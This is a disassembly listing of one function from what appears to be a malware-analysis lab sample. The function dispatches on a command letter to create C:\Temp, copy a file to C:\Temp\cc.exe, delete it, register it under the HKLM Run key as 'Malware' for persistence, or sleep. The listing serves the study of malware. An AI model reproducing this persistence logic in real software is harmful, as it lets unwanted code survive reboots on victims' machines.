 194: sub.C:__Temp_401130 (int32_t arg_8h, LPCSTR lpExistingFileName);
; var uint32_t var_8h @ ebp-0x8
; var HKEY hKey @ ebp-0x4
; arg int32_t arg_8h @ ebp+0x8
; arg LPCSTR lpExistingFileName @ ebp+0xc
push ebp
mov ebp, esp
sub esp, 8
movsx eax, byte [arg_8h]
mov dword [var_8h], eax
mov ecx, dword [var_8h]
sub ecx, 0x61 ; 97
mov dword [var_8h], ecx
cmp dword [var_8h], 4
ja case.default.0x401153
mov edx, dword [var_8h]
;-- switch
jmp dword [edx*4 + 0x4011f2] ; switch table (5 cases) at 0x4011f2
;-- default: ; from 0x401153
push str.Error_3.2:_Not_a_valid_command_provided ; 0x407110
call fcn.00401271
add esp, 4
;-- case 0: ; from 0x401153
push 0
push str.C:__Temp ; 0x4071b0 ; LPCSTR lpPathName
call dword [CreateDirectoryA] ; 0x40600c ; BOOL CreateDirectoryA(LPCSTR lpPathName, LPSECURI...
jmp 0x4011ee
;-- case 1: ; from 0x401153
push 1 ; 1
push str.C:__Temp__cc.exe ; 0x4071a0 ; LPCSTR lpNewFileName
mov eax, dword [lpExistingFileName]
push eax ; LPCSTR lpExistingFileName
call dword [CopyFileA] ; 0x406014 ; BOOL CopyFileA(LPCSTR lpExistingFileName, LPCSTR ...
jmp 0x4011ee
;-- case 2: ; from 0x401153
push str.C:__Temp__cc.exe ; 0x4071a0 ; LPCSTR lpFileName
call dword [DeleteFileA] ; 0x406028 ; BOOL DeleteFileA(LPCSTR lpFileName)
jmp 0x4011ee
;-- case 3: ; from 0x401153
lea ecx, [hKey]
push ecx
push 0xf003f ; '?'
push 0
push str.Software__Microsoft__Windows__CurrentVersion__Run ; 0x407170 ; LPCSTR lpSubKey
push 0x80000002 ; HKEY hKey
call dword [RegOpenKeyExA] ; 0x406004 ; LSTATUS RegOpenKeyExA(HKEY hKey, LPCSTR lpSubKey,...
push 0xf ; 15
push str.C:__Temp__cc.exe ; 0x4071a0
push 1 ; 1
push 0
push str.Malware ; 0x407168 ; LPCSTR lpValueName
mov edx, dword [hKey]
push edx ; HKEY hKey
call dword [RegSetValueExA] ; 0x406000 ; LSTATUS RegSetValueExA(HKEY hKey, LPCSTR lpValueN...
test eax, eax
je 0x4011d2
;-- case 4: ; from 0x401153
push 0x186a0 ; DWORD dwMilliseconds
call dword [Sleep] ; 0x406030 ; VOID Sleep(DWORD dwMilliseconds)
jmp 0x4011ee
push str.Error_3.1:_Could_not_set_Registry_value ; 0x40713c
call fcn.00401271
add esp, 4
jmp 0x4011ee
mov esp, ebp
pop ebp
ret